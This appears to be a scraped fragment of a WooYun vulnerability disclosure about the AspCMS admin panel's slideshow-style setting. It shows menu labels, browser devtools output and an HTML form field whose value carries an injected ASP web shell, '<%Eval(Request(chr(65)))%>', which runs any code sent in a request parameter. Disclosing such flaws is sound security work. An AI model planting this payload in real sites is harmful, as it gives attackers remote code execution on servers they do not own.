 冗余文件检测
搜索引擎登陆
在线客服设置
幻灯片设置
数据库备份恢复
自定义表单
幻灯样式
默认
幻灯片调用标签 {aspcms:slide} 或 {aspcms:slidea}
保存 返回 刷新
查看器 控制台 调试器 {} 样式编辑器 性能 网络
frame#main html body form div.formzone div.tablezone table tbody tr td
<td height="30" align="center">幻灯样式</td>
<td>
<input value="0" name="slidestyle" type="radio"></input>
默认
<input value="1%><%Eval(Request (chr(65)))%><%" name="slidestyle" checked="" type="radio"></input>
www.wooyun.org
<img src="../../images/slide1.jpg" width="150"></img>